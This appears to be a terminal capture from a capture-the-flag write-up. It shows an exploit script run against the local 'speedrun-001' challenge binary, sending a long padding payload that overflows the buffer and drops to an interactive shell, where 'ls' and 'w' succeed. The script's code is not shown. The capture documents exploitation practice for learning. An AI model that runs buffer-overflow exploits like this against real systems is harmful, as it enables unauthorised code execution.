 nightma@re$ python3 exploit.py
[+] Starting local process './speedrun-001': pid 49918
[*] Switching to interactive mode
Hello brave new challenger
Any last words?
This will be the last thing that you say: 00000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000\xb5\x98D
$ ls
ROPgadget.py  exploit.py  pics    readme.md  speedrun-001
$ w
 12:35:11 up 1 day, 17:20,  1 user,  load average: 0.32, 0.28, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT